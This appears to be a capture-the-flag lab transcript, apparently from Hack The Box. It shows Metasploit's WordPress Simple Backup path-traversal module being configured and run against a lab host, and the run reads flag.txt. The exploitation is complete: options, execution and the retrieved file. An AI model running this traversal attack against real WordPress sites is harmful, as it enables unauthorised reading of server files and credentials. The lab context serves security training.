 [msf](Jobs:0 Agents:0) auxiliary(scanner/http/wp_simple_backup_file_read) >> options
Module options (auxiliary/scanner/http/wp_simple_backup_file_read):
Name Current Setting Required Description
---- --------------- -------- -----------
DEPTH 6 yes Traversal Depth (to reach the root folder)
FILEPATH flag.txt yes The path to the file to read
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 94.237.48.153 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 30204 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
THREADS 1 yes The number of concurrent threads (max one per host)
VHOST no HTTP server virtual host
View the full module info with the info, or info -d command.
[msf](Jobs:0 Agents:0) auxiliary(scanner/http/wp_simple_backup_file_read) >> run
[+] File saved in: /home/htb-ac-793911/.msf4/loot/20240827102524_default_94.237.48.153_simplebackup.tra_200133.txt
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
[msf](Jobs:0 Agents:0) auxiliary(scanner/http/wp_simple_backup_file_read) >> cat /home/htb-ac-793911/.msf4/loot/20240827102524_default_94.237.48.153_simplebackup.tra_200133.txt
[*] exec: cat /home/htb-ac-793911/.msf4/loot/20240827102524_default_94.237.48.153_simplebackup.tra_200133.txt
HTB{my_f1r57_h4ck}